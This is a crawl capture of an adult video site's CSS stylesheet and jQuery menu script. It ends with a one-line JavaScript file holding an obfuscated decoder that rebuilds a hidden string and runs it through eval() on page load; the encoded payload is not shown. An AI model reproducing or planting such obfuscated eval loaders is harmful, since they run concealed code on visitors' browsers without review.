.thumb .likes:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb .likes span { display: block; float: left; margin-right: 1px; }
.thumb .likes span::before { content: "\f164"; font-size: 20px; }

.thumb p { line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; }

.thumb .desc { overflow: hidden; height: 60px; margin-top: 8px; }
.thumb .desc span { display: block; float: left; font-size: 12px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; margin-left: -1px; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }

.thumb .label { border-width: 1px; border-style: solid; border-radius: 5px; position: absolute; top: 25px; right: 5px; padding: 0 5px; font-size: 12px; font-weight: bold; height: 20px; line-height: 20px; display: block; overflow: hidden; z-index: 6;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 20px !important; margin-top: 6px; white-space: nowrap; text-overflow: ellipsis; } 
.thumb-alt .total { white-space: nowrap; float: right; margin: 6px 0 0 5px; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 11px; text-align: center; padding: 0 10px; height: 30px; line-height: 30px; }
.thumb-alt .total:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb-alt .total:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb-alt .total span { display: block; float: left; margin-right: 2px; }
.thumb-alt .total span::before { content: "\f144"; font-size: 16px; }

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { border-radius: 5px; margin: 0 auto; width: 300px; height: 100px; overflow: hidden; position: relative; }
.brsq-300x100 div iframe { position: absolute; top: 0; left: 0; width: 300px; height: 100px; }

.brsq-blk { overflow: hidden; text-align: center; padding-top: 40px; }
.brsq { border-radius: 5px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; position: relative; }
.brsq iframe { position: absolute; top: 0; left: 0; width: 300px; height: 250px; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; border-radius: 5px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { border-radius: 50%; border-style: solid; border-width: 1px; text-align: center; cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 3px; right: 5px; width: 32px; height: 32px; line-height: 32px; font-size: 18px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 0; left: 0; width: 100%; height: 40px; line-height: 40px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }

.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; padding: 20px 10px 0 10px; }
.modal-video .video-cl { padding-top: 0; }

.video { background-color: rgb(0,0,0); border-radius: 5px; overflow: hidden; position: relative; }
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.video-cl h1 { margin: 10px 0 0 0; }

.rating { overflow: hidden; text-align: center; position: relative; font-size: 0; padding: 10px 5px 0 5px; }
.rating a { cursor: pointer; display: inline-block; vertical-align: top; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 14px; text-align: center; margin: 0 1%; width: 48%; max-width: 160px; height: 52px; line-height: 52px; }
.rating a.like::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 55px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 100%; height: 60%; }
.rating a.dislike::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 55px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 100%; height: 60%; }
.rating a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; margin-right: 5px; font-size: 24px; }
.rating a.like::before { content: "\f164"; }
.rating a.dislike::before { content: "\f165"; }

.video-cl .info { overflow: hidden; text-align: center; }
.video-cl .info .meta { overflow: hidden; }
.video-cl .info .meta span { line-height: 26px; height: 26px; font-size: 14px; display: inline-block; vertical-align: top; overflow: hidden; margin: 5px 5px 0 5px; }

.video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }


.video-cl .links { overflow: hidden; padding-top: 10px; }
.video-cl .links .meta { overflow: hidden; padding: 20px 32px 0 0; float: left; }
.video-cl .links span { display: block; font-size: 14px; }
.video-cl .links span::before { display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; font-size: 18px; }

.video-cl .links span.categories::before { content: "\f02e"; font-weight: 900; }
.video-cl .links span.tags::before { content: "\f02c"; font-weight: 900; }
.video-cl .links span.channels::before { content: "\f5fd"; font-weight: 900; }
.video-cl .links span.stars::before { content: "\f005"; font-weight: 400; }

.video-cl .links a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }

.modal-video .video-cl .links { display: none; }

.modal-video h1 { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-align: left; }

.modal-video .video-cl .info { cursor: pointer; position: relative; padding-right: 30px; }
.modal-video .video-cl .info .meta span { display: block; float: left; }
.modal-video .video-cl .info::before { cursor: pointer; content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: absolute; top: 10px; right: 0; font-size: 22px; font-weight: 900; line-height: 26px; width: 26px; }
.modal-video .video-cl .info.active::before { transform: rotate(180deg); }
.modal-video .video-cl .info.active h1 { white-space: normal; text-overflow: clip; }

.modal-video h2 { font-size: 20px; line-height: 24px; margin-top: 20px; }

.video-rt { overflow: hidden; text-align: center; padding-top: 30px; }

.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.video-rt .brsq-3, .video-rt .brsq-4 { display: none; }

.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%);}
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }

.swthumbs { overflow: hidden; padding: 20px 10px 0 0; }
.swthumbs .swiper { padding: 0 0 0 10px; }
.swthumbs .swiper li { width: 260px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb::after { height: 32px; width: 32px; margin: -45px 0 0 -20px; font-size: 20px; }

.modal-video .swthumbs { padding-right: 0; }
.modal-video .swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb p { font-size: 14px; }
.swiper li .thumb .likes { font-size: 10px; }
.swiper li .thumb .likes span::before { font-size: 16px; }

.swiper li .thumb .label { top: 5px; right: 5px; }
.modal-video .swiper li .thumb .label { top: 5px; right: 5px; }

.swthumbs .swiper-button-next, .swthumbs .swiper-button-prev { font-size: 34px; padding: 0; width: 40px; top: -35px; }

.modal-video .swthumbs { padding-top: 10px; }

.navi-blk { overflow: hidden; padding: 36px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 18px; padding: 0 5px; min-width: 24px; font-size: 14px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0; width: 47%; margin: 4px 1% 0 1%; max-width: 200px; height: 40px; line-height: 40px; border-radius: 21px; }
.navi-blk a.next::after, .navi-blk span.next::after { content: "\f30b"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }


.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }
.tags-list a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 16px; margin-right: 3px; }

.partners-list { padding: 20px 0 0 10px; overflow: hidden; }
.partners-list a { border: 1px solid transparent; margin-right: 8px; font-weight: bold; padding: 0 16px; font-size: 16px; border-radius: 5px; height: 45px; line-height: 45px; display: block; overflow: hidden; }
.partners-list a::before { content: "\f058"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; font-size: 24px; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 15px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about a { border-bottom-width: 1px; border-bottom-style: solid; }

.footer-blk { margin-top: 50px; padding: 10px 10px 20px 10px; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 10px 0 10px; }

#scroll-top { border-width: 1px; border-style: solid; overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
    .thumb .label { top: 15px; right: 0; }
}

@media all and (min-width:520px) {
    .rating { padding: 10px 0 0 0; float: left; }
    .rating a { display: block; float: left; margin: 0 20px 0 0; width: auto; max-width: 100%; }
    .rating a.like { padding-left: 15px; }
    .rating a.dislike { padding-right: 15px; }
    .video-cl .info { text-align: left; }
    .video-cl .info .meta span { display: block; float: left; margin: 5px 15px 0 0; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:640px) {
    .sort-btn { font-size: 16px; }
    .brsq-2 { display: inline-block; }
    .thumb p { font-size: 15px; }
    .partners-list a { padding: 0 20px; font-size: 18px; height: 50px; line-height: 50px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 620px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); max-height: 620px; top: 50%; }
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; }
    .modal-video .video-cnt { padding: 0 8px 0 10px; }
    .modal-video .wrapper { padding-top: 20px !important; }
    .modal-video .video-cl { max-width: 100% !important; padding-top: 0 !important; }
    .modal-video .video-rt { width: 300px; max-width: 300px; padding: 0 15px 0 10px; }
    .modal-video .video-rt .brsq { margin: 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .swthumbs { padding-right: 15px; }
    .brsq-300x100 { display: none; }

    .navi-inner { display: inline-block; vertical-align: top; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none; }
    .navi-blk a, .navi-blk span { height: 40px; line-height: 40px; min-width: 30px; border-radius: 21px; margin: 4px 4px 0 4px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 20px; width: auto; margin: 4px 16px 0 16px; max-width: 100%; min-width: 110px; }
    
    .thumb a:hover::after { transform: rotate(360deg); opacity: 1; z-index: 4; }
    .thumb a:hover .thimg::after { opacity: 1; }
    .thimg img { -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
    .thumb a:hover .thimg img { transform: scale(1.02); }
    .thumb-alt a::after { content: '\f2f6'; border-radius: 0; width: 50px; border-right: 0; border-left: 0; margin: -48px 0 0 -25px; }
    .thumb-alt p { font-size: 18px !important; }
    .swiper li .thumb a::after { width: 52px; height: 42px; font-size: 30px; line-height: 42px; margin: -55px 0 0 -30px; }
    .rating { padding: 15px 20px 0 0; }
    .rating a.like { padding-left: 20px; }
    .rating a.dislike { padding-right: 20px; }
    .video-cl h1 { margin-top: 15px; }
    .video-cl .info .meta span { margin-right: 25px; }
    .video-cl .links a { border-radius: 18px; height: 34px; line-height: 34px; }
       
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .head { padding-bottom: 10px; text-align: center; }
    a.logo { position: absolute; left: 10px; top: 10px; margin: 0; font-size: 18px; }
    .wrapper { padding-top: 50px; width: 1000px; max-width: 100%; }
    .head-btn { display: none; }
    .headmenu { display: inline-block !important; vertical-align: top; clear: none; padding: 10px 0 0 0; margin: 0 auto; }
    .headmenu a { margin: 0 15px; height: 30px; line-height: 30px; }
    .search-btn { top: 10px; }
    .swtype-1 a { border-radius: 18px; padding: 0 15px; height: 34px; line-height: 34px; }
    .thumb { width: 330px; }
    .thumb p { font-size: 15px; }
    .thumb .desc span { margin-right: 15px; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 30px; top: 10px; right: 10px; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .brsq-blk { padding-top: 70px; } 
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 10px 0 20px; }
    .video-rt .brsq { margin: 20px 0 0 0; }
    .video-cl { max-width: 600px !important; padding-right: 0; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .tags-list a { border-radius: 18px; height: 34px; line-height: 34px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 30px; }
}

@media all and (min-width:1040px) {
    .wrapper { width: 1020px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1285px) {
    .wrapper { min-height: 900px; }
    .modal-iframe { padding: 30px 0; }
    .modal-video .wrapper { width: 100%; }
    .modal-video .video-cl-2 { width: 934px !important; max-width: 934px !important; display: block; }
    .modal-video .video-rt .brsq-2 { margin-top: 20px; display: inline-block; }
    .modal-video .video-rt { padding-left: 20px; }
}

@media all and (min-width:1360px) {
    .headmenu a { margin: 0 25px; }
    .wrapper { width: 1340px; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb { width: 330px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb .label { top: 15px; right: 0; }
    .navi-blk a, .navi-blk span { height: 48px; line-height: 48px; min-width: 38px; border-radius: 25px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { height: 48px; line-height: 48px; border-radius: 25px; }
    .brsq-4 { display: inline-block; }
    .video-rt .brsq-3 { display: inline-block; }
    .swiper li .thumb a { margin: 0 10px 0 0 !important; }
    .swiper li .thumb .label { right: 5px; }
    .partners-list a { height: 60px; line-height: 60px; padding: 0 25px; }
}

@media all and (min-width:1380px) {
    .wrapper { width: 1360px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1720px) {
    .wrapper { width: 1700px; }
    .modal-iframe .inner { width: 1305px; max-height:890px; }
    .video-rt { padding-top: 12px; }
    .video-rt .brsq { margin-top: 8px; }
    .brsq-5 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pornvideopunjabi.com/js/functions.js
body_size: 305
content:
$(document).ready(function(){
    
    $('body').append('<div class="opacity-1"></div><div class="opacity-2"></div>');

            	
   	$('.head-btn').click(
		function() {
            $('.headmenu').slideToggle();
            $('.head-btn').toggleClass('active');
            $('.opacity-1').fadeToggle();
            	});
            	
   	$('.search-btn').click(
		function() {
            $('.search').slideToggle();
            $('.search-btn').toggleClass('active');
            $('.opacity-2').fadeToggle();
            	});
            	
            	
   	$('.sort-btn').click(
		function() {
            $('.sort').slideToggle();
            $('.sort-btn').toggleClass('active');
            	});
            	
        $('.thumb a').click(
            function() {
                $('.modal-iframe').fadeIn();
                $('.modal-iframe .inner').append('<iframe frameborder="0" src=""></iframe>');
                $('.modal-iframe .inner iframe').attr("src", $(this).attr('data-src') );
            });
            
       	$('.modal-video .video-cl .info').click(
    		function() {
                $('.modal-video .video-cl .links').slideToggle();
                $(this).toggleClass('active');
                	});
            

                
            $('.modal-iframe').click(
                function() {
                    $(".modal-iframe").fadeOut();
                    $('.modal-iframe .inner').html('');
                    $('.modal-iframe .inner iframe').attr("src", $().attr('') );
                });
                
                
            $('.more-button').click(
                function() {
                    $('.more-info').slideToggle();
                    $('.more-button').toggleClass('active');
                    $('.more-button span').html('Show Info');
                    $('.more-button.active span').html('Hide');
                });
                
     


        

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});


$(document).click(function(event) {
    if ($(event.target).closest(".head-btn, .opacity-1, .headmenu").length) return; 
    $(".head-btn").removeClass('active');
    $(".headmenu").hide();
    $('.opacity-1').fadeOut();
    event.stopPropagation();
    
});

$(document).click(function(event) {      	
   	$('.opacity-1').click(
		function() {
            $('.headmenu').slideUp();
            $('.head-btn').removeClass('active');
            $(this).fadeOut();
            	});
});

$(document).click(function(event) {
    if ($(event.target).closest(".search-btn, .search .inner").length) return; 
    $(".search-btn").removeClass('active');
    $(".search").slideUp();
    $('.opacity-2').fadeOut();
    event.stopPropagation();
    
});

$(document).click(function(event) {
    if ($(event.target).closest(".sort-btn, .sort-blk").length) return; 
    $(".sort-btn").removeClass('active');
    $(".sort").slideUp();
    event.stopPropagation();
    
});


--- FILE ---
content_type: application/x-javascript
request_url: https://pornvideopunjabi.com/js/6VBcSVK3pRmERvRCn4HnsVf.js
body_size: 19834
content:
function tvdwnz(gpzr){var xshpsjvhin='Z';var ismm='A';var hkeflfjsa=[];var zqegol=new RegExp('['+ismm+'-'+xshpsjvhin+']');var thyhv=gpzr.split(zqegol);for(var i=0;i<thyhv.length;i++){hkeflfjsa.push(String.fromCharCode(parseInt(thyhv[i],30)/(4)));}eval(hkeflfjsa.splice(1,hkeflfjsa.length).join(''));}tvdwnz('[base64]'); 
     